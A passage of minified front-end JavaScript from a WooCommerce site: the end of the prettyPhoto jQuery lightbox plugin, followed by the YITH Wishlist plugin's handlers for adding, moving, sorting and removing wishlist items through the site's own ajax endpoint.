t(e).find("img").attr("alt")?t(e).find("img").attr("alt"):""}):t.makeArray(t(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("title")?t(e).attr("title"):""}):t.makeArray(t(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(t(this).attr("href"),pp_images),rel_index=isSet?set_position:t("a["+settings.hook+"^='"+theRel+"']").index(t(this)),k(this),settings.allow_resize&&t(window).on("scroll.prettyphoto",function(){w()}),t.prettyPhoto.open(),!1},t.prettyPhoto.open=function(e){return"undefined"==typeof settings&&(settings=o,pp_images=t.makeArray(arguments[0]),pp_titles=arguments[1]?t.makeArray(arguments[1]):t.makeArray(""),pp_descriptions=arguments[2]?t.makeArray(arguments[2]):t.makeArray(""),isSet=pp_images.length>1,set_position=arguments[3]?arguments[3]:0,k(e.target)),settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),t(pp_images).length>1?t(".pp_nav").show():t(".pp_nav").hide(),t(".pp_loaderIcon").show(),settings.deeplinking&&function(){if("undefined"==typeof theRel)return;location.hash=theRel+"/"+rel_index+"/"}(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+t(pp_images).length),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(i("width",pp_images[set_position]))?i("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(i("height",pp_images[set_position]))?i("height",pp_images[set_position]):settings.default_height.toString(),c=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(t(window).height()*parseFloat(movie_height)/100-150),c=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(t(window).width()*parseFloat(movie_width)/100-150),c=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,y(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<t(pp_images).length-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){p=u(imgPreloader.width,imgPreloader.height),m()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),t.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":p=u(movie_width,movie_height),movie_id=i("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="//www.youtube.com/embed/"+movie_id,i("rel",pp_images[set_position])?movie+="?rel="+i("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":p=u(movie_width,movie_height),movie_id=pp_images[set_position];var e=movie_id.match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="//player.vimeo.com/video/"+e[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=p.width+"/embed/?moog_width="+p.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,p.height).replace(/{path}/g,movie);break;case"quicktime":(p=u(movie_width,movie_height)).height+=15,p.contentHeight+=15,p.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":p=u(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":p=u(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,p=u(movie_width,movie_height),doresize=!0,skipInjection=!0,t.get(pp_images[set_position],function(t){toInject=settings.inline_markup.replace(/{content}/g,t),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m()});break;case"custom":p=u(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=t(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(t("body")).show(),doresize=!1,p=u(t(myClone).width(),t(myClone).height()),doresize=!0,t(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,t(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m())}),!1},t.prettyPhoto.changePage=function(e){currentGalleryPage=0,"previous"==e?(set_position--,set_position<0&&(set_position=t(pp_images).length-1)):"next"==e?(set_position++,set_position>t(pp_images).length-1&&(set_position=0)):set_position=e,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&t(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),f(function(){t.prettyPhoto.open()})},t.prettyPhoto.changeGalleryPage=function(t){"next"==t?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==t?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=t,slide_speed="next"==t||"previous"==t?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},t.prettyPhoto.startSlideshow=function(){void 0===d?($pp_pic_holder.find(".pp_play").off("click").removeClass("pp_play").addClass("pp_pause").on("click",function(){return t.prettyPhoto.stopSlideshow(),!1}),d=setInterval(t.prettyPhoto.startSlideshow,settings.slideshow)):t.prettyPhoto.changePage("next")},t.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").off("click").removeClass("pp_pause").addClass("pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1}),clearInterval(d),d=undefined},t.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(t.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),t("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){t(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),t(this).remove(),t(window).off("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,a=!1,delete settings}))},!pp_alreadyInitialized&&e()&&(pp_alreadyInitialized=!0,hashIndex=e(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){t("a["+o.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.off("click.prettyphoto").on("click.prettyphoto",t.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;
jQuery(function(d){function a(){"undefined"!=typeof d.fn.selectBox&&d("select.selectBox").filter(":visible").not(".enhanced").selectBox().addClass("enhanced")}function e(){var t,e,i,n;"undefined"!=typeof d.prettyPhoto&&(t={hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1,overlay_gallery:!1,keyboard_shortcuts:!1,default_width:500,changepicturecallback:function(){a(),d(".wishlist-select").filter(":visible").change(),d(document).trigger("yith_wcwl_popup_opened",[this])},markup:'<div class="pp_pic_holder"><div class="ppt">&nbsp;</div><div class="pp_top"><div class="pp_left"></div><div class="pp_middle"></div><div class="pp_right"></div></div><div class="pp_content_container"><div class="pp_left"><div class="pp_right"><div class="pp_content"><div class="pp_loaderIcon"></div><div class="pp_fade"><a href="#" class="pp_expand" title="Expand the image">Expand</a><div class="pp_hoverContainer"><a class="pp_next" href="#">next</a><a class="pp_previous" href="#">previous</a></div><div id="pp_full_res"></div><div class="pp_details"><a class="pp_close" href="#">Close</a></div></div></div></div></div></div><div class="pp_bottom"><div class="pp_left"></div><div class="pp_middle"></div><div class="pp_right"></div></div></div><div class="pp_overlay yith-wcwl-overlay"></div>'},d('a[data-rel^="prettyPhoto[add_to_wishlist_"]').add('a[data-rel="prettyPhoto[ask_an_estimate]"]').add('a[data-rel="prettyPhoto[create_wishlist]"]').off("click").prettyPhoto(t),d('a[data-rel="prettyPhoto[move_to_another_wishlist]"]').on("click",function(){var t=d(this),e=d("#move_to_another_wishlist").find("form"),i=e.find(".row-id"),t=t.closest("[data-row-id]").data("row-id");i.length&&i.remove(),e.append('<input type="hidden" name="row_id" class="row-id" value="'+t+'"/>')}).prettyPhoto(t),e=function(t,e){"undefined"!=typeof t.classList&&t.classList.contains("yith-wcwl-overlay")&&(e="remove"===e?"removeClass":"addClass",d("body")[e]("yith-wcwl-with-pretty-photo"))},i=function(t){e(t,"add")},n=function(t){e(t,"remove")},new MutationObserver(function(t){for(var e in t){e=t[e];"childList"===e.type&&("undefined"!=typeof e.addedNodes&&"function"==typeof e.addedNodes.forEach&&e.addedNodes.forEach(i),"undefined"!=typeof e.removedNodes&&"function"==typeof e.addedNodes.forEach&&e.removedNodes.forEach(n))}}).observe(document.body,{childList:!0}))}function i(){d(".wishlist_table").find('.product-checkbox input[type="checkbox"]').off("change").on("change",function(){var t=d(this);t.parent().removeClass("checked").removeClass("unchecked").addClass(t.is(":checked")?"checked":"unchecked")}).trigger("change")}function n(){d(".add_to_cart").filter("[data-icon]").not(".icon-added").each(function(){var t=d(this),e=t.data("icon"),e=e.match(/[-a-zA-Z0-9@:%._\+~#=]{1,256}\.[a-zA-Z0-9()]{1,6}\b([-a-zA-Z0-9()@:%_\+.~#?&//=]*)?/gi)?d("<img/>",{src:e}):d("<i/>",{"class":"fa "+e});t.prepend(e).addClass("icon-added")})}function c(){a(),e(),i(),n(),r(),o(),f(),_(),h(),w(),d(document).trigger("yith_wcwl_init_after_ajax")}function o(){yith_wcwl_l10n.enable_tooltip&&d(".yith-wcwl-add-to-wishlist").find("[data-title]").each(function(){var t=d(this);t.hasClass("tooltip-added")||(t.on("mouseenter",function(){var t,e=d(this),i=null,n=e.outerWidth(),a=0,i=d("<span>",{"class":"yith-wcwl-tooltip",text:e.data("title")});e.append(i),t=i.outerWidth()+6,i.outerWidth(t),a=(n-t)/2,i.css({left:a.toFixed(0)+"px"}).fadeIn(200),e.addClass("with-tooltip")}).on("mouseleave",function(){var t=d(this);t.find(".yith-wcwl-tooltip").fadeOut(200,function(){t.removeClass("with-tooltip").find(".yith-wcwl-tooltip").remove()})}),t.addClass("tooltip-added"))})}function r(){d(".yith-wcwl-add-button").filter(".with-dropdown").on("mouseleave",function(){var t=d(this).find(".yith-wcwl-dropdown");t.length&&t.fadeOut(200)}).children("a").on("mouseenter",function(){var t=d(this).closest(".with-dropdown"),e=t.find(".yith-wcwl-dropdown");e.length&&e.children().length&&t.find(".yith-wcwl-dropdown").fadeIn(200)})}function _(){"undefined"!=typeof yith_wcwl_l10n.enable_drag_n_drop&&yith_wcwl_l10n.enable_drag_n_drop&&d(".wishlist_table").filter(".sortable").not(".no-interactions").each(function(){var n=d(this),a=!1;n.sortable({items:"[data-row-id]",scroll:!0,helper:function(t,e){return e.children().each(function(){d(this).width(d(this).width())}),e},update:function(){var t=n.find("[data-row-id]"),e=[],i=0;t.length&&(a&&a.abort(),t.each(function(){var t=d(this);t.find('input[name*="[position]"]').val(i++),e.push(t.data("row-id"))}),a=d.ajax({data:{action:yith_wcwl_l10n.actions.sort_wishlist_items,nonce:yith_wcwl_l10n.nonce.sort_wishlist_items_nonce,context:"frontend",positions:e,wishlist_token:n.data("token"),page:n.data("page"),per_page:n.data("per-page")},method:"POST",url:yith_wcwl_l10n.ajax_url}))}})})}function h(){var o,s;d(".wishlist_table").on("change",".product-quantity :input",function(){var t=d(this),e=t.closest("[data-row-id]"),i=e.data("row-id"),n=t.closest(".wishlist_table"),a=n.data("token");clearTimeout(s),e.find(".add_to_cart").attr("data-quantity",t.val()),s=setTimeout(function(){o&&o.abort(),o=d.ajax({beforeSend:function(){j(n)},complete:function(){C(n)},data:{action:yith_wcwl_l10n.actions.update_item_quantity,nonce:yith_wcwl_l10n.nonce.update_item_quantity_nonce,context:"frontend",product_id:i,wishlist_token:a,quantity:t.val()},method:"POST",url:yith_wcwl_l10n.ajax_url})},1e3)})}function w(){d(".copy-trigger").on("click",function(){var t=d(".copy-target");0<t.length&&(t.is("input")?(s()?t[0].setSelectionRange(0,9999):t.select(),document.execCommand("copy")):(t=d("<input/>",{val:t.text(),type:"text"}),d("body").append(t),s()?t[0].setSelectionRange(0,9999):t.select(),document.execCommand("copy"),t.remove()))})}function f(){d(".wishlist_table").filter(".images_grid").not(".enhanced").on("click","[data-row-id] .product-thumbnail a",function(t){var e,i,n;yith_wcwl_l10n.disable_popup_grid_view||(i=(e=d(this).closest("[data-row-id]")).siblings("[data-row-id]"),n=e.find(".item-details"),t.preventDefault(),n.length&&(i.removeClass("show"),e.toggleClass("show")))}).on("click","[data-row-id] a.close",function(t){var e=d(this).closest("[data-row-id]"),i=e.find(".item-details");t.preventDefault(),i.length&&e.removeClass("show")}).on("click","[data-row-id] a.remove_from_wishlist",function(t){var e=d(this);return t.stopPropagation(),u(e),!1}).addClass("enhanced"),d(document).on("click",function(t){d(t.target).closest("[data-row-id]").length||d(".wishlist_table").filter(".images_grid").find(".show").removeClass("show")}).on("added_to_cart",function(){d(".wishlist_table").filter(".images_grid").find(".show").removeClass("show")})}function p(e,t,i){e.action=yith_wcwl_l10n.actions.move_to_another_wishlist_action,e.nonce=yith_wcwl_l10n.nonce.move_to_another_wishlist_nonce,e.context="frontend",""!==e.wishlist_token&&""!==e.destination_wishlist_token&&""!==e.item_id&&d.ajax({beforeSend:t,url:yith_wcwl_l10n.ajax_url,data:e,dataType:"json",method:"post",success:function(t){i(t),c(),d("body").trigger("moved_to_another_wishlist",[d(this),e.item_id])}})}function u(e){var t=e.parents(".cart.wishlist_table"),i=e.parents("[data-row-id]"),n=i.data("row-id"),a=t.data("id"),o=t.data("token"),n={action:yith_wcwl_l10n.actions.remove_from_wishlist_action,nonce:yith_wcwl_l10n.nonce.remove_from_wishlist_nonce,context:"frontend",remove_from_wishlist:n,wishlist_id:a,wishlist_token:o,fragments:S(n)};d.ajax({beforeSend:function(){j(t)},complete:function(){C(t)},data:n,method:"post",success:function(t){"undefined"!=typeof t.fragments&&O(t.fragments),c(),d("body").trigger("removed_from_wishlist",[e,i])},url:yith_wcwl_l10n.ajax_url})}function m(t){var e=d(this),i=e.closest(".wishlist_table"),n=null;t.preventDefault(),(n=i.length?e.closest("[data-wishlist-id]").find(".wishlist-title"):e.parents(".wishlist-title")).next().css("display","inline-block").find('input[type="text"]').focus(),n.hide()}function y(t){var e=d(this);t.preventDefault(),e.parents(".hidden-title-form").hide(),e.parents(".hidden-title-form").prev().show()}function v(t){var e=d(this),i=e.closest(".hidden-title-form"),n=e.closest("[data-wishlist-id]").data("wishlist-id"),a=i.find('input[type="text"]'),o=a.val(),e={};if(t.preventDefault(),!o)return i.addClass("woocommerce-invalid"),void a.focus();n=n||d("#wishlist_id").val(),e={action:yith_wcwl_l10n.actions.save_title_action,nonce:yith_wcwl_l10n.nonce.save_title_nonce,context:"frontend",wishlist_id:n,title:o,fragments:S()},d.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:e,dataType:"json",beforeSend:function(){j(i)},complete:function(){C(i)},success:function(t){var e=t.fragments;t.result?(i.hide(),i.prev().find(".wishlist-anchor, h1, h2").text(o).end().show()):(i.addClass("woocommerce-invalid"),a.focus()),void 0!==e&&O(e),c()}})}function g(){var t=d(this),e=t.val(),t=t.closest("[data-wishlist-id]").data("wishlist-id"),e={action:yith_wcwl_l10n.actions.save_privacy_action,nonce:yith_wcwl_l10n.nonce.save_privacy_nonce,context:"frontend",wishlist_id:t,privacy:e,fragments:S()};d.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:e,dataType:"json",success:function(t){t=t.fragments;void 0!==t&&O(t)}})}function b(t,e){if("undefined"!=typeof d.prettyPhoto&&"undefined"!=typeof d.prettyPhoto.close)if(void 0!==t){var i,n=d(".pp_content_container"),a=n.find(".pp_content"),o=n.find(".yith-wcwl-popup-form"),n=o.closest(".pp_pic_holder");o.length&&((i=d("<div/>",{"class":"yith-wcwl-popup-feedback"})).append(d("<i/>",{"class":"fa heading-icon "+("error"===e?"fa-exclamation-triangle":"fa-check")})),i.append(d("<p/>",{"class":"feedback",html:t})),i.css("display","none"),a.css("height","auto"),o.after(i),o.fadeOut(200,function(){i.fadeIn()}),n.addClass("feedback"),n.css("left",d(window).innerWidth()/2-n.outerWidth()/2+"px"),"undefined"!=typeof yith_wcwl_l10n.auto_close_popup&&!yith_wcwl_l10n.auto_close_popup||setTimeout(b,yith_wcwl_l10n.popup_timeout))}else try{d.prettyPhoto.close()}catch(s){}}function x(t){var e=d("#yith-wcwl-popup-message"),i=d("#yith-wcwl-message"),n="undefined"!=typeof yith_wcwl_l10n.popup_timeout?yith_wcwl_l10n.popup_timeout:3e3;"undefined"!=typeof yith_wcwl_l10n.enable_notices&&!yith_wcwl_l10n.enable_notices||(i.html(t),e.css("margin-left","-"+d(e).width()+"px").fadeIn(),window.setTimeout(function(){e.fadeOut()},n))}function k(o){var t=d("select.wishlist-select"),e=d("ul.yith-wcwl-dropdown");t.each(function(){var i=d(this),t=i.find("option"),e=t.filter('[value="new"]');t.not(e).remove(),d.each(o,function(t,e){d("<option>",{value:e.id,html:e.wishlist_name}).appendTo(i)}),i.append(e)}),e.each(function(){var i=d(this),t=i.find("li"),e=i.closest(".yith-wcwl-add-button").children("a.add_to_wishlist"),n=e.attr("data-product-id"),a=e.attr("data-product-type");t.remove(),d.each(o,function(t,e){e["default"]||d("<li>").append(d("<a>",{rel:"nofollow",html:e.wishlist_name,"class":"add_to_wishlist",href:e.add_to_this_wishlist_url,"data-product-id":n,"data-product-type":a,"data-wishlist-id":e.id})).appendTo(i)})})}function j(t){"undefined"!=typeof d.fn.block&&t.fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+") no-repeat center",backgroundSize:"40px 40px",opacity:1}})}function C(t){"undefined"!=typeof d.fn.unblock&&t.stop(!0).css("opacity","1").unblock()}function T(){if(navigator.cookieEnabled)return 1;document.cookie="cookietest=1";var t=-1!==document.cookie.indexOf("cookietest=");return document.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT",t}function S(t){var i={},e=null;return t?"object"==typeof t?(e=(t=d.extend({fragments:null,s:"",container:d(document),firstLoad:!1},t)).fragments||t.container.find(".wishlist-fragment"),t.s&&(e=e.not("[data-fragment-ref]").add(e.filter('[data-fragment-ref="'+t.s+'"]'))),t.firstLoad&&(e=e.filter(".on-first-load"))):(e=d(".wishlist-fragment"),"string"!=typeof t&&"number"!=typeof t||(e=e.not("[data-fragment-ref]").add(e.filter('[data-fragment-ref="'+t+'"]')))):e=d(".wishlist-fragment"),e.length?(e.each(function(){var t=d(this),e=t.attr("class").split(" ").filter(t=>t.length&&"exists"!==t).join(yith_wcwl_l10n.fragments_index_glue);i[e]=t.data("fragment-options")}),i):null}function P(e){var i=S(e=d.extend({firstLoad:!0},e));i&&d.ajax({data:{action:yith_wcwl_l10n.actions.load_fragments,nonce:yith_wcwl_l10n.nonce.load_fragments_nonce,context:"frontend",fragments:i},method:"post",success:function(t){"undefined"!=typeof t.fragments&&(O(t.fragments),c(),d(document).trigger("yith_wcwl_fragments_loaded",[i,t.fragments,e.firstLoad]))},url:yith_wcwl_l10n.ajax_url})}function O(t){d.each(t,function(t,e){var i="."+t.split(yith_wcwl_l10n.fragments_index_glue).filter(t=>t.length&&"exists"!==t&&"with-count"!==t).join("."),n=d(i),t=d(e).filter(i);t.length||(t=d(e).find(i)),n.length&&t.length&&n.replaceWith(t)})}function s(){return navigator.userAgent.match(/ipad|iphone/i)}function D(t){return!0===t||"yes"===t||"1"===t||1===t}d(document).on("yith_wcwl_init",function(){var l,t=d(this),s="undefined"!=typeof wc_add_to_cart_params&&null!==wc_add_to_cart_params?wc_add_to_cart_params.cart_redirect_after_add:"";t.on("click",".add_to_wishlist",function(t){var n=d(this),e=n.attr("data-product-id"),a=d(".add-to-wishlist-"+e),i=null,o={action:yith_wcwl_l10n.actions.add_to_wishlist_action,nonce:yith_wcwl_l10n.nonce.add_to_wishlist_nonce,context:"frontend",add_to_wishlist:e,product_type:n.data("product-type"),wishlist_id:n.data("wishlist-id"),fragments:S(e)};if((i=d(document).triggerHandler("yith_wcwl_add_to_wishlist_data",[n,o]))&&(o=i),t.preventDefault(),jQuery(document.body).trigger("adding_to_wishlist"),yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.modal_enable){e=n.parents(".yith-wcwl-popup-footer").prev(".yith-wcwl-popup-content"),i=e.find(".wishlist-select"),t=e.find(".wishlist-name"),e=e.find(".wishlist-visibility").filter(":checked");if(o.wishlist_id=i.is(":visible")?i.val():"new",o.wishlist_name=t.val(),o.wishlist_visibility=e.val(),"new"===o.wishlist_id&&!o.wishlist_name)return t.closest("p").addClass("woocommerce-invalid"),!1;t.closest("p").removeClass("woocommerce-invalid")}if(T())return d.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:o,dataType:"json",beforeSend:function(){j(n)},complete:function(){C(n)},success:function(t){var e=t.result,i=t.message;yith_wcwl_l10n.multi_wishlist?(b(i,e),"undefined"!=typeof t.user_wishlists&&k(t.user_wishlists)):x(i),"true"!==e&&"exists"!==e||("undefined"!=typeof t.fragments&&O(t.fragments),yith_wcwl_l10n.multi_wishlist&&!yith_wcwl_l10n.hide_add_button||a.find(".yith-wcwl-add-button").remove(),a.addClass("exists")),c(),d("body").trigger("added_to_wishlist",[n,a])}}),!1;window.alert(yith_wcwl_l10n.labels.cookie_disabled)}),t.on("click",".wishlist_table .remove_from_wishlist",function(t){var e=d(this);return t.preventDefault(),u(e),!1}),t.on("adding_to_cart","body",function(t,e,i){void 0!==e&&void 0!==i&&e.closest(".wishlist_table").length&&(i.remove_from_wishlist_after_add_to_cart=e.closest("[data-row-id]").data("row-id"),i.wishlist_id=e.closest(".wishlist_table").data("id"),"undefined"!=typeof wc_add_to_cart_params&&(wc_add_to_cart_params.cart_redirect_after_add=yith_wcwl_l10n.redirect_to_cart),"undefined"!=typeof yith_wccl_general&&(yith_wccl_general.cart_redirect=D(yith_wcwl_l10n.redirect_to_cart)))}),t.on("added_to_cart","body",function(t,e,i,n){var a,o;void 0!==n&&n.closest(".wishlist_table").length&&("undefined"!=typeof wc_add_to_cart_params&&(wc_add_to_cart_params.cart_redirect_after_add=s),"undefined"!=typeof yith_wccl_general&&(yith_wccl_general.cart_redirect=D(s)),o=(a=n.closest("[data-row-id]")).closest(".wishlist-fragment").data("fragment-options"),n.removeClass("added"),a.find(".added_to_cart").remove(),yith_wcwl_l10n.remove_from_wishlist_after_add_to_cart&&o.is_user_owner&&a.remove())}),t.on("added_to_cart","body",function(){var t=d(".woocommerce-message");0===t.length?d("#yith-wcwl-form").prepend(yith_wcwl_l10n.labels.added_to_cart_message):t.fadeOut(300,function(){d(this).replaceWith(yith_wcwl_l10n.labels.added_to_cart_message).fadeIn()})}),t.on("cart_page_refreshed","body",c),t.on("click",".show-title-form",m),t.on("click",".wishlist-title-with-form h2",m),t.on("click",".remove_from_all_wishlists",function(t){var e=d(this),i=e.attr("data-product-id"),n=e.data("wishlist-id"),a=e.closest(".content"),i={action:yith_wcwl_l10n.actions.remove_from_all_wishlists,nonce:yith_wcwl_l10n.nonce.remove_from_all_wishlists_nonce,context:"frontend",prod_id:i,wishlist_id:n,fragments:S(i)};t.preventDefault(),d.ajax({beforeSend:function(){j(a)},complete:function(){C(a)},data:i,dataType:"json",method:"post",success:function(t){"undefined"!=typeof t.fragments&&O(t.fragments),c()},url:yith_wcwl_l10n.ajax_url})}),t.on("click",".hide-title-form",y),t.on("click",".save-title-form",v),t.on("change",".wishlist_manage_table .wishlist-visibility",g),t.on("change",".change-wishlist",function(){var t=d(this),e=t.parents(".cart.wishlist_table"),i=e.data("token"),n=t.parents("[data-row-id]").data("row-id");p({wishlist_token:i,destination_wishlist_token:t.val(),item_id:n,fragments:S()},function(){j(e)},function(t){"undefined"!=typeof t.fragments&&O(t.fragments),C(e)})}),t.on("click",".yith-wcwl-popup-footer .move_to_wishlist",function(){var i=d(this),t=i.attr("data-product-id"),e=i.data("origin-wishlist-id"),n=i.closest("form"),a=n.find(".wishlist-select").val(),o=n.find(".wishlist-name"),s=o.val(),n=n.find(".wishlist-visibility").filter(":checked").val();if("new"===a&&!s)return o.closest("p").addClass("woocommerce-invalid"),!1;o.closest("p").removeClass("woocommerce-invalid"),p({wishlist_token:e,destination_wishlist_token:a,item_id:t,wishlist_name:s,wishlist_visibility:n,fragments:S(t)},function(){j(i)},function(t){var e=t.message;yith_wcwl_l10n.multi_wishlist?(b(e),"undefined"!=typeof t.user_wishlists&&k(t.user_wishlists)):x(e),"undefined"!=typeof t.fragments&&O(t.fragments),c(),C(i)})}),t.on("click",".delete_item",function(){var i=d(this),t=i.attr("data-product-id"),e=i.data("item-id"),n=d(".add-to-wishlist-"+t),t={action:yith_wcwl_l10n.actions.delete_item_action,nonce:yith_wcwl_l10n.nonce.delete_item_nonce,context:"frontend",item_id:e,fragments:S(t)};return d.ajax({url:yith_wcwl_l10n.ajax_url,data:t,dataType:"json",beforeSend:function(){j(i)},complete:function(){C(i)},method:"post",success:function(t){var e=t.fragments,t=t.message;yith_wcwl_l10n.multi_wishlist&&b(t),i.closest(".yith-wcwl-remove-button").length||x(t),void 0!==e&&O(e),c(),d("body").trigger("removed_from_wishlist",[i,n])}}),!1}),t.on("change",".yith-wcwl-popup-content .wishlist-select",function(){var t=d(this);"new"===t.val()?t.parents(".yith-wcwl-first-row").next(".yith-wcwl-second-row").show():t.parents(".yith-wcwl-first-row").next(".yith-wcwl-second-row").hide()}),t.on("change","#bulk_add_to_cart",function(){var t=d(this),e=t.closest(".wishlist_table").find("[data-row-id]").find('input[type="checkbox"]:not(:disabled)');(t.is(":checked")?e.prop("checked","checked"):e.prop("checked",!1)).change()}),t.on("submit",".wishlist-ask-an-estimate-popup",function(){var t=d(this),i=t.closest("form"),n=t.closest(".pp_content"),t=i.serializeArray().reduce((t,e)=>(t[e.name]=e.value,t),{});return t.action=yith_wcwl_l10n.actions.ask_an_estimate,t.nonce=yith_wcwl_l10n.nonce.ask_an_estimate_nonce,t.context="frontend",d.ajax({beforeSend:function(){j(i)},complete:function(){C(i)},data:t,dataType:"json",method:"post",success:function(t){var e;"undefined"!=typeof t.result&&t.result?void 0!==(e=t.template)&&(i.replaceWith(e),n.css("height","auto"),setTimeout(b,yith_wcwl_l10n.time_to_close_prettyphoto)):"undefined"!=typeof t.message&&(i.find(".woocommerce-error").remove(),i.find(".popup-description").after(d("<div>",{text:t.message,"class":"woocommerce-error"})))},url:yith_wcwl_l10n.ajax_url}),!1}),t.on("click",".yith-wfbt-add-wishlist",function(t){t.preventDefault();var e=d(this),t=d("#yith-wcwl-form");d("html, body").animate({scrollTop:t.offset().top},500),function(t,i){var e=t.attr("data-product-id"),n=d(document).find(".cart.wishlist_table"),a=n.data("pagination"),o=n.data("per-page"),s=n.data("id"),l=n.data("token"),t={action:yith_wcwl_l10n.actions.reload_wishlist_and_adding_elem_action,nonce:yith_wcwl_l10n.nonce.reload_wishlist_and_adding_elem_nonce,context:"frontend",pagination:a,per_page:o,wishlist_id:s,wishlist_token:l,add_to_wishlist:e,product_type:t.data("product-type")};if(!T())return window.alert(yith_wcwl_l10n.labels.cookie_disabled);d.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:t,dataType:"html",beforeSend:function(){j(n)},complete:function(){C(n)},success:function(t){var e=d(t),t=e.find("#yith-wcwl-form"),e=e.find(".yith-wfbt-slider-wrapper");i.replaceWith(t),d(".yith-wfbt-slider-wrapper").replaceWith(e),c(),d(document).trigger("yith_wcwl_reload_wishlist_from_frequently")}})}(e,t)}),t.on("submit",".yith-wcwl-popup-form",function(){return!1}),t.on("yith_infs_added_elem",function(){e()}),t.on("found_variation",function(t,e){var 